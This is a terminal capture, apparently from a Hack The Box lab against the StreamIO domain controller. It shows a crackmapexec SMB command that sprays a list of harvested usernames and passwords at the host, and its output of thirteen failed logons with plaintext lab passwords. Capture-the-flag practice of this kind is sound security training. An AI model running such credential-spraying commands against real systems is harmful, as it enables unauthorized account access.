 [root@htb-ethzvnmpb7]-[/home/elfelixio]
#crackmapexec smb 10.129.238.190 -u USER -p PASS --no-bruteforce --continue-on-success
SMB 10.129.238.190 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.129.238.190 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\dfdfdf:dfdfdf STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.129.238.190 445 DC [-] streamIO.htb\yoshihide:66boysandgirls STATUS_LOGON_FAILURE
[root@htb-ethzvnmpb7]-[/home/elfelixio]